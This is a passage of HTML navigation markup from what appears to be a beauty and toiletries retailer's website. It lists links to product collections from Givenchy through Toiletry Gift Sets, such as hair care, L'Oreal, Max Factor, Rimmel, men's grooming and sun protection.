          <a href="/collections/givenchy">Givenchy</a>
        </li>     
      
        <li>
          <a href="/collections/gloves-mitts">Gloves & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/gosh">Gosh</a>
        </li>     
      
        <li>
          <a href="/collections/gradual-tan">Gradual Tan</a>
        </li>     
      
        <li>
          <a href="/collections/gucci">Gucci</a>
        </li>     
      
        <li>
          <a href="/collections/hair">Hair</a>
        </li>     
      
        <li>
          <a href="/collections/hair-accessories">Hair Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-brushes">Hair Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/hair-care-oils">Hair Care Oils</a>
        </li>     
      
        <li>
          <a href="/collections/hair-chalk">Hair Chalk</a>
        </li>     
      
        <li>
          <a href="/collections/hair-clay">Hair Clay</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colour-protection">Hair Colour Protection</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colourants">Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/hair-combs">Hair Combs</a>
        </li>     
      
        <li>
          <a href="/collections/hair-conditioners-travel-size">Hair Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-creams">Hair Creams</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gels">Hair Gels</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gum-glue">Hair Gum & Glue</a>
        </li>     
      
        <li>
          <a href="/collections/hair-lightener">Hair Lightener</a>
        </li>     
      
        <li>
          <a href="/collections/hair-loss-treatments">Hair Loss Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-masks">Hair Masks</a>
        </li>     
      
        <li>
          <a href="/collections/hair-mousse">Hair Mousse</a>
        </li>     
      
        <li>
          <a href="/collections/hair-offers">Hair Offers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-paste">Hair Paste</a>
        </li>     
      
        <li>
          <a href="/collections/hair-perms">Hair Perms</a>
        </li>     
      
        <li>
          <a href="/collections/hair-putty">Hair Putty</a>
        </li>     
      
        <li>
          <a href="/collections/hair-rollers">Hair Rollers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-serum">Hair Serum</a>
        </li>     
      
        <li>
          <a href="/collections/hair-spray">Hair Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling">Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-accessories">Hair Styling Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-powder">Hair Styling Powder</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-spray">Hair Styling Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-travel-size">Hair Styling Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-treatments">Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-wax">Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/halloween">Halloween</a>
        </li>     
      
        <li>
          <a href="/collections/hands">Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel">Hand Gel</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-sanitizers">Hand Gel & Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-travel-size">Hand Gel Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers">Hand Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers-travel-size">Hand Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-wash">Hand Wash</a>
        </li>     
      
        <li>
          <a href="/collections/head-hair-sun-protection">Head & Hair Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/health-wellbeing">Health & Wellbeing</a>
        </li>     
      
        <li>
          <a href="/collections/healthcare-offers">Healthcare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/herbal-essences">Herbal Essences</a>
        </li>     
      
        <li>
          <a href="/collections/highlighter">Highlighters</a>
        </li>     
      
        <li>
          <a href="/collections/highlights">Highlights</a>
        </li>     
      
        <li>
          <a href="/collections/hugo-boss">Hugo Boss</a>
        </li>     
      
        <li>
          <a href="/collections/indola">Indola</a>
        </li>     
      
        <li>
          <a href="/collections/indulgent-bathing">Indulgent Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/inecto">Inecto</a>
        </li>     
      
        <li>
          <a href="/collections/instant-tan">Instant Tan</a>
        </li>     
      
        <li>
          <a href="/collections/interdental-brushes">Interdental Brushes & Flosses</a>
        </li>     
      
        <li>
          <a href="/collections/issey-miyake">Issey Miyake</a>
        </li>     
      
        <li>
          <a href="/collections/jack-wills">Jack Wills</a>
        </li>     
      
        <li>
          <a href="/collections/jean-paul-gaultier">Jean Paul Gaultier</a>
        </li>     
      
        <li>
          <a href="/collections/jimmy-choo">Jimmy Choo</a>
        </li>     
      
        <li>
          <a href="/collections/joop">JOOP!</a>
        </li>     
      
        <li>
          <a href="/collections/just-arrived">Just Arrived</a>
        </li>     
      
        <li>
          <a href="/collections/kids-brush">Kids Brush</a>
        </li>     
      
        <li>
          <a href="/collections/kids-dental">Kids Dental</a>
        </li>     
      
        <li>
          <a href="/collections/kids-skin-care">Kids Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-sun-care">Kids Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-toothpastes">Kids Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal">L'Oreal</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-age-perfect">L'Oreal Age Perfect</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-all-makeup">L'Oreal All Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-anti-ageing">L'Oreal Anti-Ageing</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-balms">L'Oreal Balms</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-and-cc-cream">L'Oreal BB And CC Cream</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-creams">L'Oreal BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-blusher">L'Oreal Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bronzer">L'Oreal Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-creme-gloss">L'Oreal Casting Creme Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-sunkiss-jelly">L'Oreal Casting Sunkiss Jelly</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cc-creams">L'Oreal CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cleansers">L'Oreal Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colorista">L'Oreal Colorista</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colourants">L'Oreal Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-concealer">L'Oreal Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-day-creams">L'Oreal Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elnett">L'Oreal Elnett</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive">L'Oreal Elvive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-clay">L'Oreal Elvive Clay</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-colour">L'Oreal Elvive Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-luminiser">L'Oreal Elvive Luminiser</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nourish">L'Oreal Elvive Nourish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nutri-gloss">L'Oreal Elvive Nutri-Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-phytoclear">L'Oreal Elvive Phytoclear</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-replenish">L'Oreal Elvive Replenish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-smooth-polish">L'Oreal Elvive Smooth & Polish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-thickness">L'Oreal Elvive Thickness</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-excellence">L'Oreal Excellence</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-exfoliators">L'Oreal Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-creams">L'Oreal Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-makeup-remover">L'Oreal Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyebrow">L'Oreal Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeliner">L'Oreal Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyes">L'Oreal Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeshadow">L'Oreal Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face">L'Oreal Face</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face-oil">L'Oreal Face Oil</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-feria">L'Oreal Feria</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-foundation">L'Oreal Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-full-range">L'Oreal Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair">L'Oreal Hair</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-care">L'Oreal Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-expertise">L'Oreal Hair Expertise</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-kids">L'Oreal Kids</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-gloss">L'Oreal Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-liner">L'Oreal Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lips">L'Oreal Lips</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lipstick">L'Oreal Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-magic-retouch">L'Oreal Magic Retouch</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-makeup">L'Oreal Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mascara">L'Oreal Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-masks">L'Oreal Masks</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-men-expert-hydra-sensitive">L'Oreal Men Expert Hydra Sensitive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mens">L'Oreal Mens</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-micellar-water">L'Oreal Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nail-colour">L'Oreal Nail Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nails">L'Oreal Nails</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-night-creams">L'Oreal Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-perfect-blonde">L'Oreal Perfect Blonde</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-powder">L'Oreal Powder</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-preference">L'Oreal Preference</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-primer">L'Oreal Primer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-prodigy">L'Oreal Prodigy</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serie-expert">L'Oreal Serie Expert</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serums">L'Oreal Serums</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-skin-care">L'Oreal Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-line">L'Oreal Studio Line</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-pro">L'Oreal Studio Pro</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-styling">L'Oreal Styling</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-sun-tan">L'Oreal Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-toners">L'Oreal Toners</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-wipes">L'Oreal Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/lacoste">Lacoste</a>
        </li>     
      
        <li>
          <a href="/collections/laurelle-parfums">Laurelle Parfums</a>
        </li>     
      
        <li>
          <a href="/collections/liners-pads">Liners & Pads</a>
        </li>     
      
        <li>
          <a href="/collections/lip-balm">Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/lip-care">Lip Care</a>
        </li>     
      
        <li>
          <a href="/collections/lip-crayon">Lip Crayon</a>
        </li>     
      
        <li>
          <a href="/collections/lip-gloss">Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/lip-laquer">Lip Laquer</a>
        </li>     
      
        <li>
          <a href="/collections/lip-liners">Lip Liners</a>
        </li>     
      
        <li>
          <a href="/collections/lip-stain">Lip Stain</a>
        </li>     
      
        <li>
          <a href="/collections/lip-sun-protection">Lip Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/lip-makeup">Lips</a>
        </li>     
      
        <li>
          <a href="/collections/lipsticks">Lipsticks</a>
        </li>     
      
        <li>
          <a href="/collections/lotions-styling-oils">Lotions & Styling Oils</a>
        </li>     
      
        <li>
          <a href="/collections/lynx">Lynx</a>
        </li>     
      
        <li>
          <a href="/collections/macadamia">Macadamia</a>
        </li>     
      
        <li>
          <a href="/collections/makeup">Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/accessories">Makeup Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-bags">Makeup Bags</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-gift-sets">Makeup Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-offers">Makeup Offers</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-remover-travel-size">Makeup Remover Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-removers">Makeup Removers</a>
        </li>     
      
        <li>
          <a href="/collections/marc-jacobs">Marc Jacobs</a>
        </li>     
      
        <li>
          <a href="/collections/mascaras">Mascaras</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-blusher">Max Factor Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-bronzer">Max Factor Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-concealer">Max Factor Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeliner">Max Factor Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyes">Max Factor Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeshadow">Max Factor Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-face">Max Factor Face</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-foundation">Max Factor Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-full-range">Max Factor Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-balm">Max Factor Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-gloss">Max Factor Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-liner">Max Factor Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lips">Max Factor Lips</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lipstick">Max Factor Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-mascara">Max Factor Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-care">Max Factor Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-polish">Max Factor Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nails">Max Factor Nails</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-powder">Max Factor Powder</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-primer">Max Factor Primer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor">Max Factor UK</a>
        </li>     
      
        <li>
          <a href="/collections/maybelline">Maybelline</a>
        </li>     
      
        <li>
          <a href="/collections/mens">Mens</a>
        </li>     
      
        <li>
          <a href="/collections/mens-accessories">Mens Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-aerosol-deodrants">Mens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-after-shave">Mens After Shave</a>
        </li>     
      
        <li>
          <a href="/collections/mens-beard-care">Mens Beard Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-care">Mens Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays">Mens Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays-travel-size">Mens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrant-sticks">Mens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants">Mens Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrants-travel-size">Mens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-disposable-razor">Mens Disposable Razor</a>
        </li>     
      
        <li>
          <a href="/collections/mens-dry-shampoo">Mens Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-eye-care">Mens Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-face-care">Mens Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fake-tan-bronzing">Mens Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fragrance">Mens Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/mens-gift-sets">Mens Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair">Mens Hair</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-colourants">Mens Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-conditioners">Mens Hair Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-gel">Mens Hair Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-styling">Mens Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-treatments">Mens Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-wax">Mens Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hand-care">Mens Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-offers">Mens Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razor-blades">Mens Razor Blades</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razors">Mens Razors</a>
        </li>     
      
        <li>
          <a href="/collections/mens-roll-on-deodrants">Mens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shampoo">Mens Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving">Mens Shaving</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-accessories">Mens Shaving Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-foams-and-creams">Mens Shaving Foams And Creams</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-gel">Mens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-oil">Mens Shaving Oil</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower">Mens Shower</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gel-body-wash">Mens Shower Gel & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gels-travel-size">Mens Shower Gels Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-skin-care">Mens Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-soap">Mens Soap</a>
        </li>     
      
        <li>
          <a href="/collections/mens-sun-protection">Mens Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/micellar-water">Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/mineral-makeup">Mineral Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/mirrors">Mirrors</a>
        </li>     
      
        <li>
          <a href="/collections/miss-beauty">Miss Beauty</a>
        </li>     
      
        <li>
          <a href="/collections/moisturizer">Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby">Mothers & Baby</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby-offers">Mothers & Baby Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mouthwash">Mouthwash</a>
        </li>     
      
        <li>
          <a href="/collections/nail-accessories">Nail Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish">Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish-remover">Nail Polish Remover</a>
        </li>     
      
        <li>
          <a href="/collections/nails">Nails</a>
        </li>     
      
        <li>
          <a href="/collections/nappies">Nappies</a>
        </li>     
      
        <li>
          <a href="/collections/neutrogena">Neutrogena</a>
        </li>     
      
        <li>
          <a href="/collections/night-creams">Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/nivea">Nivea</a>
        </li>     
      
        <li>
          <a href="/collections/nyx">NYX</a>
        </li>     
      
        <li>
          <a href="/collections/offers">Offers</a>
        </li>     
      
        <li>
          <a href="/collections/oils-concentrates">Oils & Concentrates</a>
        </li>     
      
        <li>
          <a href="/collections/olay">Olay</a>
        </li>     
      
        <li>
          <a href="/collections/old-spice">Old Spice</a>
        </li>     
      
        <li>
          <a href="/collections/other-applicators">Other Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/paco-rabanne">Paco Rabanne</a>
        </li>     
      
        <li>
          <a href="/collections/palettes">Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/palmers">Palmer's</a>
        </li>     
      
        <li>
          <a href="/collections/pantene">Pantene</a>
        </li>     
      
        <li>
          <a href="/collections/panty-liners">Panty Liners</a>
        </li>     
      
        <li>
          <a href="/collections/permenants">Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/pixie-lott-paint">Pixie Lott Paint</a>
        </li>     
      
        <li>
          <a href="/collections/piz-buin">Piz Buin</a>
        </li>     
      
        <li>
          <a href="/collections/pocket-tissues">Pocket Tissues</a>
        </li>     
      
        <li>
          <a href="/collections/face-powders">Powders</a>
        </li>     
      
        <li>
          <a href="/collections/prada">Prada</a>
        </li>     
      
        <li>
          <a href="/collections/primers">Primers</a>
        </li>     
      
        <li>
          <a href="/collections/radox">Radox</a>
        </li>     
      
        <li>
          <a href="/collections/ralph-lauren">Ralph Lauren</a>
        </li>     
      
        <li>
          <a href="/collections/razors-travel-size">Razors Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/revlon">Revlon</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel">Rimmel</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bb-cream">Rimmel BB Cream</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-blusher">Rimmel Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bronzer">Rimmel Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-concealer">Rimmel Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyebrow">Rimmel Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeliner">Rimmel Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyes">Rimmel Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeshadow">Rimmel Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-face">Rimmel Face</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-foundation">Rimmel Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-full-range">Rimmel Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-balm">Rimmel Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-gloss">Rimmel Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-liner">Rimmel Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lips">Rimmel Lips</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lipstick">Rimmel Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-mascara">Rimmel Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-care">Rimmel Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-polish">Rimmel Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nails">Rimmel Nails</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-powder">Rimmel Powder</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-primer">Rimmel Primer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-sun-tan">Rimmel Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-winged-eye">Rimmel Winged Eye</a>
        </li>     
      
        <li>
          <a href="/collections/royal">Royal</a>
        </li>     
      
        <li>
          <a href="/collections/safe-guard">Safe Guard</a>
        </li>     
      
        <li>
          <a href="/collections/sale">Sale</a>
        </li>     
      
        <li>
          <a href="/collections/sally-hansen">Sally Hansen</a>
        </li>     
      
        <li>
          <a href="/collections/sanex">Sanex</a>
        </li>     
      
        <li>
          <a href="/collections/sanitizers">Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/sanity">Sanity</a>
        </li>     
      
        <li>
          <a href="/collections/sarah-jessica-parker">Sarah Jessica Parker</a>
        </li>     
      
        <li>
          <a href="/collections/schwarzkopf">Schwarzkopf</a>
        </li>     
      
        <li>
          <a href="/collections/scottish-fine-soaps">Scottish Fine Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/scrubs">Scrubs & Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/scrunchies-elastics">Scrunchies & Elastics</a>
        </li>     
      
        <li>
          <a href="/collections/self-tan">Self Tan</a>
        </li>     
      
        <li>
          <a href="/collections/semi-permenants">Semi Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/seren-cosmetics">Seren Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-accessories">Seren London Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup">Seren London Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup-brushes">Seren London Makeup Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-care">Seren London Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-polish">Seren London Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/serenity">Serenity</a>
        </li>     
      
        <li>
          <a href="/collections/serums">Serums</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo">Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo-conditioners-travel-size">Shampoo & Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shaving-travel-size">Shaving Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shower-creams">Shower Creams</a>
        </li>     
      
        <li>
          <a href="/collections/shower-gels-body-wash">Shower Gels & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/simple">Simple</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care">Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care-travel-size">Skin Care Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/skin-gifts-sets">Skin Gifts Sets</a>
        </li>     
      
        <li>
          <a href="/collections/skincare-offers">Skincare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/sleek">Sleek</a>
        </li>     
      
        <li>
          <a href="/collections/slimfast">SlimFast</a>
        </li>     
      
        <li>
          <a href="/collections/smooch">Smooch</a>
        </li>     
      
        <li>
          <a href="/collections/soaps">Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/sponges-flannels">Sponges & Flannels</a>
        </li>     
      
        <li>
          <a href="/collections/st-tropez">St.Tropez</a>
        </li>     
      
        <li>
          <a href="/collections/stella-mccartney">Stella McCartney</a>
        </li>     
      
        <li>
          <a href="/collections/stocking-fillers">Stocking Fillers</a>
        </li>     
      
        <li>
          <a href="/collections/sun-tan">Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection">Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-creams">Sun Protection Creams</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-lotions">Sun Protection Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-milks">Sun Protection Milks</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-minis">Sun Protection Minis</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-oils">Sun Protection Oils</a>
        </li>     
      
        <li>
          <a href="/collections/talcum-powder">Talcum Powder</a>
        </li>     
      
        <li>
          <a href="/collections/tampax">Tampax</a>
        </li>     
      
        <li>
          <a href="/collections/tampons">Tampons</a>
        </li>     
      
        <li>
          <a href="/collections/tea-tree">Tea Tree</a>
        </li>     
      
        <li>
          <a href="/collections/technic">Technic</a>
        </li>     
      
        <li>
          <a href="/collections/test">test</a>
        </li>     
      
        <li>
          <a href="/collections/test-2">test 2</a>
        </li>     
      
        <li>
          <a href="/collections/test1">test1</a>
        </li>     
      
        <li>
          <a href="/collections/thick-towels">Thick Towels</a>
        </li>     
      
        <li>
          <a href="/collections/thin-towels">Thin Towels</a>
        </li>     
      
        <li>
          <a href="/collections/tigi-rockaholic">TIGI Rockaholic</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries">Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries-offers">Toiletries Offers</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gift-sets">Toiletry Gift Sets</a>
        </li>     
      
        <li>
